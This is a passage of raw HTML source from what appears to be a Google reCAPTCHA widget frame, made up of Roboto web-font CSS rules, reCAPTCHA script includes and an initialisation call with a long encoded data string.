  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="PVVwAADYiCtivmRB5DY3ng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="PVVwAADYiCtivmRB5DY3ng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PVVwAADYiCtivmRB5DY3ng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7orw6EhesKUw406KUrDrCNewpYHw7rCo8OIJRsTeMOVHxzDn2zCnSNOFTs9wrRnworCiBbDvCDDnXBtwofCklnDg2J9wq8VwpPCqwPDjMK0w4spFEY7G8KCw5/CmsOYw7bDhsO6wp/Cpm8eZMO6w6pOw43DscK6F2Fiwq3DsGQ9a8KIw5bCp8OIH8OVwrA9GMODEsKnYmlDw4Q5OMOsw5TDlyPCusOAfwATYA0Lw6/CkylXwrLDvxVsQ8K0wqd+VsOFw73DoknDm8OVwqvDqlxWODbDp8KMJUHDhU9jOTfDuMOowpPDj8OIwq3CuD3Cv8KKNhHCj8K7wooaw6PDgn5nw40QAcKrccKHwqzDrsKaaF1rw4/DiRYcSCxibcKhw65TY8O9wpfCmVrDvxVsecO/MgfCscOIwr7DtsK/wq/DjVtURhYyTQF5BsK2w4ZjXHDDssKkHcKJQyrCkx7CjADCl8Oww7rCpDfDu8Kpwq3CsMOuLcOJI8OkEV/Ct24abcKmw4DDgMKswoHDiMKgw5Vtwq1Mw47DlcKxe8KUwo/Ck23CtMKYd1/Dt8OkwrIuKB7CrMKCFsOrD8Kqw73Cv8KvQxXCv17CmMKrw4krwphpw4t0QkU7LCVYwoTCnCTDnhtqQyRQw4QLfxAtOMOZJ3Nbw5I0Hh8GwrYheMKPbsKKTzvDlm/DqcKdw73DuWHClcOzMx8oA2nCtsKpw67DosKCQ8OXL8Oyw5TCt0vDnsKgHEXCq8KIH8O9wqzDjMONTA7CsDXDs0rDnMOCUcO/eMOPVcOTwrM1G8OXwrHCncO/ZSnCjCAfwpPCjF8EwpxEw53Dh8KOw7IlFMOCwoHDlX/[base64]/[base64]/DgBTCrxtSOsKaIsKlS2jDkQvDkQAPD8KywpvCt8KIw4Q5UsO6C8OrwrPCnsKlKHbDn8OvwpYzwr9iw5jCnsOFY1bCucKkAsOXw7bCmsKcwqM8wooKMR3DtsKiV33CqjXDsm0bYnpCS8OUwrTCpGpxGn7DjcKDP8OyEMOBKggyGmZtJQHCokHDpcKRwovCoMK/wrtBw4vChyXCmyrClyTCh8Oww6rCqcO6wpoewrUdfCRcNARnw6zDsXfDizLCoQ/[base64]/[base64]/CocKhwqLCmMOFWcOfwpXCnMORdF7Cj2bDvDDDmMO6wpxYwqLDnzd+w5VQwqlLAsKCwpXCiQLDucKXJcOYNTxBCcKeBlTCh8ONEh5UKsKeDcKUw4xZwpnCnhRnF8OCwqcpczjDrsK8w7/Dv8K6wqdnw5/[base64]/woTCg8KWRFkyw7rDi8KewrDCjcODJsK6w47DpMOMw75dw6LCt8Ohw68MwqzCjcKrw6PDlBRvw7/CkjzDoMK2Hm3CnCfClDPCoDFiC8KbAHnDmjhVw6xew6p8wo3DhUQdwq5PwoPDvMKhw79LwrvDk8K/[base64]/CoMO+KcKtBHjDhxrCoTo2SR/DosKgAcKIdsOTwrLCjR3DoT5Hw7PDugDClMK5w7IaVMObw7FXwocSwr/DrMO+wrPDjMKDZMOeMxc8BsKPI1pfZ8K8w53DjzzCicKKwobCnsOYKx/[base64]/DocK5w4XCqUXDjcOBw4TChMKFw5xsw6lPWmQXw6TChg5WL8KDw6PClcKqHcOmw5DDrMO0wohOV1llF8KFOcKUwpkBCMKQMMODAMKswpLDv3rCny/Dl8KCwrzDhcKYwol0P8O9worDrwQnRhDDmD1+w6tuw5Q9wofClEnCkMOZw5vDnFBUwqDCocOLCAnCrsOnw51xwp/CrANWw5Yzwpwbw4Row5DDhcOTfcOZwqBwwrNKAMKSI8OQU3vCmyPCncOrfsKhLcK6wplZwq5fGcO4wqQhwpB+wo8QDsKWwqzCocOsdAgbwqA/w7/Dm8OCLsKIw7TCrcKww4R2wr3DkMOlwrHDhcOyS1USwpMsw60cKk1nw64fecOLeMKbwqxEwrt8wrXCvsK2wqkDAMK0wrfDrcKwLxvCrsKWThkXw5ZOIUDCoMOBC8O6w7HDqMKlw7jDiykrw4vCn8K8wqYIw7/CnDnChcKawo7Cq8K1wpI6GRDClWhzVMOhaMKzdcKXB8O0W8Ozw69BD1fDgcKsacO7VytnUcKow6YWw4bCgMKxwqVjw67Ds8OgwqzDhWt8URoWTRZpURjDocO/[base64]/Dpl0iM8KfIW7ClcOywoAewrTDqXTDiUtJw5x5cRrDu8KdAsOOw6DDiSlYbHZkWcKQYsKpaD/[base64]/Ct8KlwoYEw67CjsKQw58eJyVwE1suIMOLCcKYwp4qXcORwrwdwrtIw6fDpzXDuxTCr8K/RmUBw6bCrilPw5nDnsKFw5k1w69GEMKTwqEpDsKWw4kyw6/DoMKWaMKRw4nDnsOnAMK/CMK4X8OTODrCkQHDmzoRw6DCly9UIGLCuMOSKMOjwpZ9wqA/K8OqwofDrsKQXy/CnzRlw4vDuxjDjHsRw7dpw57Clww5Ryhlw5TDhWgSwq/DlsKSwoFRwqU2wpPCuMKIQ3diDCbDrUl+YMO/HcO6XHTCk8OOQVpjwofDncORw5XDgnjDmcKfXF8Nwq18wpzCvUHDucO8w4XCq8KYwrjDusKVwplHQ8KvKk5PwpknUForw7YYwrLCusOmwrNvL8KYeMOaDsK6LEzDj2vDsxwvw6rCscOqbCtiXULDoTImPB7CrcObY0/DrXrDkyjCpykIw5BlWgnCucORWcKNw6zCvMKGw5vCrWt8D8KGaWLCssOgwqTDjA3Dm1zDlcOnacO9Y8K7w5ZjwrDCqCtoMmZZw4Q4wosqKzRmeUkkw4QEw6Z6w6vDt2AyPnbChMKJw6Vww5gAw4fCi8K+wqXDp8KjSMOTbx50w6NYw78+w7kow7gGwoHCgD/CvVLCsMOxw6R9LmF/wqPDn8K1TMO9fV0bwqoebiggdsOqQzccYcOUDMOuw6zDk8KWGEzCpsK6XglyDF1Iw7HDny/DtR7Cvlo1ecKGYAXCq1NfXcKuPMOIP8OKwrzDkcKjBzVew7fCjcOJwokBdTlod0nCpT1Pw77Cr8Kdc2XCjz9jKBfDt3DDr8KFeyx/LUvDmlBaw4oowr7Cl8ONwq/DsSfDrcK0DsKjw6TCtBs5wrnCr3TDqQAZUlTCoRdvwqsTFcO0w6Jww598wrh+w6wAw75EOsKkw6EYw77CpCAhPzPClMKEa8OgIsOdw6A7IsO5TwfCvlY2wq3DjRDDjWZzwow+w6UTXgYSDEbDoAXDgcOaNMOaWD/Dh8K3w4kpI2JXw5vCmMKrXWbDrkhjwrDDtcK+wpXCgMKXa8KDYWtUWBR3wpUdwrFCw4wqwrjCt0fCoFHDpBAuw6PDnW17w6FqQw9tw6PCum3DvcKxAmtwAEvDjHXCgcKXMFjCvcOTw55uB0IAwq8hCcO1IcKBwolww7QLZMOxcsKUwrwDwqvCi2/DmcKCwrIgE8Osw6xNPWfChXUdGsO7EsKHO8OWTMOsNGPDi3vDiHLDsj7Dtx7CjsK2w5MWwoMLwoDCpcKtwrrCr31awpcjBsK4w5/DscK/wrnDmBoRMMOdQMKew4VpOF7DusKbwq0VSMOPVMOHChbDgcKhw6g7DU4SHG7ChjPCu8KiKDrCp0N6w7XDk2fDrU3ClMKvAF3Cu2jCg8OZFFJYw716w68ROMKWQEV1wrzCoibChcOZB03CuQnCi2lGwp/[base64]/DjnjCrR50wr02KsOwwp/DtcOBw5DCqMOJC3vDpRQ+w7/DtcOyK8O3w4Qcw7rDmR7Dpi/DmwHCh1xEDMOjSwXDnABhw4jDs08ywq08w4Y+KEPDv8O2D8ODcsKPTcOOccKIYsOaWS9WA8OeVMO1f05Pw7TCjDzCiHTDmBrCpUrDuU1Mw6RuEsOVU1kvwqbDvyRTFF/DqHMhwrHChS/Dq8Klw5DCqkcQwpfDvw4OwqbCvsOuwozDi8KRNWvCu8KeCSQJwqUmwrZbwoLDoV/ClAPDgX9se8Khw5crWcKOwrMicXnDnMOqHF1/NsKkw53DpCXClhALFl9Yw5PCusO0UMOfw45Kw5RFwoQnw4JibcO9w7LCqMO/FnjCscOqwrnDnsK6AV3Cg8OWwrnCukTCkXzCp8OdGgF+SMOKw5NWw4zCsX/DscOzV8OzZx/DvGvDn8KrM8OaG0cTw70wcMOUw40KC8O+WGYhwoDCscO5woRfwqQQcG7DvHEDwr3ChMK1wovDosKlwol6HyHClsKHKlYhwo7DjMK+IREJCcOswoHCm1DDp8OeVHYswrfCu8KPF8OBYWnChMO5w4/Dn8KHw6vDiXxfw7l6Gjppw4RtfBUvEVPClsO3KUXCi1TDgWfDlsOHPmXCsMKMH2/Ckl7Cq19ieMOGwqTCl2zDp3IyG2TDoiPCqMKgw6ICWU4mdcKSA8Kjw5DCkMOxCzTDtBvDn8O8F8Odwr3DksKedUvDu2PDph1pw7/Cs8O6QcKoXmpneFPCvMKYP8OACcKyEnvCjcKSMMK/Zz7Dqi3Dh8OOGMKYwo5UwojCmcO1w4DDrUMMHyrDq3Ubw67DqcKGQsOkwozDhzXDosOfwrLDpsKPHGnCjcOiCUEyw7c2XHLCpcORwrnDqsOOPHh/w6EuwonDgl5ww4QJd0jCqT1iw43DsFLDnQPDm8KqRDPDncOewr7DtsKxw5AwXwIiw4MjL8OUQ8ObGUDClMKhwoPCqsOjGMOkwrwgR8OmwoHCv8K4w542E8OOecKyTD/[base64]/[base64]/Cg0TCiMKtXwPDmVEYwqDCksO/woUfwr3Dt8OtwqLDjhzDjighUG/[base64]/LcKJwr0Swpt4cMO3w4wIZsKxwqDCkm9URWvCsTdIQjNSwrnCqiTClMOuw5nDgUoOO8KNaV3Cl0bDuFXDvynCvD/DscKOw47CmjRBwoQyGsOiwqTDvWbCocOASsOkw4jDoSJ5QhbDiMOHwpPDslJOEnvDr8KDX8Kdw715woDDtMOwRHfDlD3CoxXCp8OpwpnDvFxucsOvM8OpIcKQwo9XwpfCsx7Dv8K4w44kBsKPaMKDbcKjAsKNw6B7w6l/wpdNfcOawq/DisKBw59wwqvDuMOEw7hNwr06wqY9wpfDiABRw7oDwrnDi8OOwoLDpwPDtGXCsj3DoB7DscOowqrDlsKOwqdKCAYBLnpFZ23CtSbDpsO/w6zDqcK0SsKsw7IxLAjCkFcCRCTCgXISSMOcO8KffBfCinvCqBLCkS/CmBHCoMKPVHBpw5/CtcOCe2HCqcKWaMOdwohawrXDlsONwqPCqMOew4PDn8OZGsKOSlHDs8KYUVQjw73DnQjCoMKiTMKawqJbwqjCgcOUw7gEwonCpmsxEsO6w59ACUZlcEgQUlADdMOIw411Sx7Dr2/Clw0YN1TChsOww6lFTE5AwqYrZG9QAQUgw6JVw7Aiw5UDwrfCmRbDiAvCly7CoHnDnE9hHB8wVVjCmD9SHMO8wpHDiG7Cq8Kha8O5E8Opw4XDp8KsEcKNwqRMwp/[base64]/DjcOEwqvDnBTDtsK9w6HDoy/DpsK/PADCmsK5wo/DrSfDgwvDrzYMw6hiTMO9ccOswprCjRjClMOJw5JnQcKkwpDCnMK+bl4awqrDlUvCtsKEwrpRwpsbGcK5fMK6HMO/OjkHwqhKBMKUwo3Cs2rCgDJYwp3ChsKJHMOew4IWbsKffhQjwpl0w4A5YcKyDMKzZ8OlXm98w4vCn8OuP0YrY1FfI19Sd0bDjGFGLsOST8O/wqvDoMOHagZBAcOrER59RcK/[base64]/DkUvDlDE2w5FPwqjCpVMswprDkcKGw6zDqwxSHC9iA8O7V8KibsOuUMOUcy9KwoZAw7o9woJNKU/DmTh4IMOLCcKFw5AUwofCq8KpQGbDp1Jmw78CwofDnHdawo0lwpM5Mm/[base64]/wrPDr0PChk1EUVPCtlnDpcOtw4/[base64]/C8OVfDfCoAI3GsONYMO5w6jDoTLCoUPDvmwNw5PCskQLwqfCsABrCRfDnsKPw6l5w5VvKRHCt0B/[base64]/CrcOiOSDDosKWA8Kzw6fDuBRRLyYAwoQ4ScOjwozCg25/BMKcKwvDgsOGw75Dw7MgAsOhIyrDoxbCtCgAw5kFw63CuMOPw4/DnyEHf3UtbcO2LMK8B8K0w67ChnpowrvCrsOJWw0gQ8OSSMOrwpjDn8OcbyrDhcKBwocNw44MGATDkMK/PiTDv1Nmw7jCqMKWbsK5w4nClW4kw7zDssOFHcODB8KbwrsPGzrCuCkqNE5ewq/Drgg7DsKPw7/[base64]/ClE/Ch0Y/w4AvKsKCw5kbwpUrcsKTwonCmCfDiyYCwpvCscKlJTXDlsOvwpdzPcKHS2DDgm7DrcKjw7nDhA7DmcONeFHCmDHDlxZESsKkw5sVw7IWw7gZwr9dwo94emFrAG9OdcKnwrzDscKyeV/CtUrCisKow58uwpfCscKBEw/Ch1JZUMOHA8OiWz7CtiFwNcOTcUnCqFHDpQ8MwqBdVm7DgxV2w6gbTB3DnEnDhcKBbx/DsE7DpWHDh8OBKAgNEGw4wqpSw5Nrwop6TSt6w6DCsMKVw4DDnXo7wqIkwrXDtMO2w7Umw7PDrMOVc1UlwoFbRC1bwqXCpC9gNsOewonCpl5hcUjCiWBFw5vCrmxZw6zDo8OQYC1BdzjDjHnCsUkPdRN9w5tiwrY7C8OJw6DCscKjSHkrwqlyAT/CucOFwrsywo50wq7ChnDDqMKWMhnCtRNiTsKmTyfDhiU/eMKxwrtECWd6dsOWw79SDMKpF8OHT1lyDFLCocOYJ8OpNk/[base64]/[base64]/wooXAsOIccKwACTChsOfP0gxwpZKLHgWYGjCvcKQwoUkVlJ+QcKqwo3Dlg/Dl8KBw6dkw4hGwrPClsK1DlgFUsOsP0jCpzDDksKPw6NYLnTDqMKdRzHDucKvw7wIw5ZywoZ4KXLDr8OUCcKSRcK0QnFewrLDrVZhJ0/[base64]/[base64]/DnxnCnjYMeDZUwrXDsnXCvcKZQcOLw4UaAsKGPcOKwoHCsHJ7VEQ9A8Kbw5EiwrtFwp5tw5/Cnj/[base64]/DlsK+w5bClBXCq8KZfm3ClUvCgFZoSAk/w6gtQsOiKMODw4vDsCfDpEDDpXRHck44wrh6AsKowoc3w7Y7Hm5CM8OyaGXCpMODf3wAwofDsF7CvWvDoS/CjGB1FnwYw4Jmw6DCgljChHzDqMOJwo0Xwp/Cp0AkCiBmwp3Cr19UCXxEEjvCnsOpw5Efwq4Zw5keFMKrE8KhwoQtwogzSXfDicKrw6lBw5vCsgsfwqUiRsKww4jDsMKhR8KZEUfDj8Kww4zDlwJOT3QdwrojGcK+NMK2ey/CvcOjw6jDrsO9KsOlDAE/[base64]/DqBgbwqFYMsObUcKnw5DDl8O2wolUwqPCtTPDosK1w5HCvSUyw6LDocObwqclw7QjQcOpw4gYI8OkSGJuwrTCmMKew4Rowo5ywpTCj8KDT8OEB8OpGcKsUcK2w7EJHjfDo23DqcOTwpwkQMOlfMKbBC/DpsKHwps8woLDgB3Ds3vDkcKQw5JNwrIxQcKSwoPDtcOYHcO5PcOcwoTDqEQxw69KSwViwqQXwpkmw7ERTz86wpzCkClWXsKtwoJlw4rDiBzCvTx6aFvDo07CmsOxwoQow5bDg03DksKgwq/[base64]/DlMKSe8K9wq8lw7JKUMOPPcKif8KLw5gCIcOxND3Dk3YrfA0Hw6vDpWAzwrvDvsK4MMOWXsKuwrPDusOpaEDCkcODX1tsw6HDr8OuEcK4fmjDksK5AnDCn8Kew59lwoh9w7bDmcKFBWoqcMOmZQPCn2hgXcKEEQzCtMKPwqJlOG3CgV/Csk7CpQnCqisvw4x5w67CrH3CgwdAasOtfgYtw7/CiMKzNnTCsmrCuMKWw5QFwqENw5oHQQTCtDHClsKPw4ImwpcuY2R7w5U6FMK8VcKoTsK1wqhuw7/CnnIyw73CiMKNXR7CtcKgw6lpwqbCmMK4C8OXR2/CoD7DmgLCvH/DqSPDvml7wpFIwpjDo8Oiw6k6wrMUPsOGEDJcw6vDsMO3w7/[base64]/CnhbChiFrZ8KFw5wIwokQw70dwo9BwqfDoT/DjV1SAAtBQBjDgMODBcOiO1PCu8KDw5V1BSUlBsObwr8ZAWYTwpIof8KHwpADQC/DqHXClcKxw65IbcKvK8ONwoDCiMKGwr40SMObCMO2bcKrwqQCB8OSMz8MLs